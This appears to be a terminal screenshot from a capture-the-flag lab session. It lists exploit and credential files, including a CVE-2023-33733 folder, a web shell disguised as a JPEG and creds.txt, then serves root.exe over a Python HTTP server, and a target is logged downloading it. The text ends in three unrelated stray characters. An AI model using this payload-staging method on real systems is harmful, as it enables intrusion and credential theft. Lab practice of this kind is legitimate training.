 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:23 PM
❯ ls
CVE-2023-33733 openfire_decrypt details-file.xlsx passwd-encrypted.txt root.exe shell.php.jpg Training-Request-Form.docx users.db
exploit creds.txt old leave request form.docx passwd.txt Scan test Travel-Request-Sample.docx users.txt
❯ python3 -m http.server 9876
Serving HTTP on 0.0.0.0 port 9876 (http://0.0.0.0:9876/) ...
10.10.11.16 - - [14/May/2024 21:22:37] "GET /root.exe HTTP/1.1" 200 -
五
条
悟